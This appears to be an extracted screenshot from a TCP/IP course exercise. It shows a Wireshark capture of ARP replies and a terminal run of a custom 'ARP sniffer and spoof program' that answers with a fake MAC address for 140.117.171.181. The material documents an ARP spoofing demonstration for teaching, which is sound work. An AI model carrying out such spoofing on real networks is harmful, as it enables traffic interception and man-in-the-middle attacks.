 arp.opcode==2
Expression… +
No. Time Source Destination Protocol Length Info
1154 11.163783711 Shuttle_3d:3f:14 Micro-St_ba:33:5f ARP 42 140.117.171.181 is at 80:ee:73:3d:3f:14 This is the real MAC address.
1155 11.163989135 Shuttle_3d:3f:14 Micro-St_ba:33:5f ARP 42 140.117.171.181 is at 00:11:22:33:44:55 This is the fake MAC address we make.
Frame 1155: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0
Ethernet II, Src: Shuttle_3d:3f:14 (80:ee:73:3d:3f:14), Dst: Micro-St_ba:33:5f (44:8a:5b:ba:33:5f)
Destination: Micro-St_ba:33:5f (44:8a:5b:ba:33:5f)
Source: Shuttle_3d:3f:14 (80:ee:73:3d:3f:14)
Type: ARP (0x0806)
[Duplicate IP address detected for 140.117.171.181 (00:11:22:33:44:55) - also in use by 80:ee:73:3d:3f:14 (frame 1154)]
[Frame showing earlier use of IP address: 1154]
[Seconds since earlier frame seen: 0]
Address Resolution Protocol (reply)
Hardware type: Ethernet (1)
Protocol type: IPv4 (0x0800)
Hardware size: 6
Protocol size: 4
Opcode: reply (2)
Sender MAC address: CimsysIn_33:44:55 (00:11:22:33:44:55)
Sender IP address: 140.117.171.181
Target MAC address: Micro-St_ba:33:5f (44:8a:5b:ba:33:5f)
Target IP address: 140.117.171.180
jth@jth-XS35: ~/桌面/tcpip_tw4
jth@jth-XS35:~/桌面/tcpip_tw4$ sudo ./arp 00:11:22:33:44:55 140.117.171.181
[ ARP sniffer and spoof program ]
### ARP spoof mode ###
Get ARP packet - Who has 140.117.171.181? Tell 140.117.171.180
Sent ARP reply: 140.117.171.181 is 00:11:22:33:44:55
Send successful
^C
jth@jth-XS35:~/桌面/tcpip_tw4$
0000 44 8a 5b ba 33 5f 80 ee 73 3d 3f 14 08 06 00 01 D.[.3_..
0010 08 00 06 04 00 02 00 11 22 33 44 55 8c 75 ab b5 ........
0020 44 8a 5b ba 33 5f 8c 75 ab b4 D.[.3_.u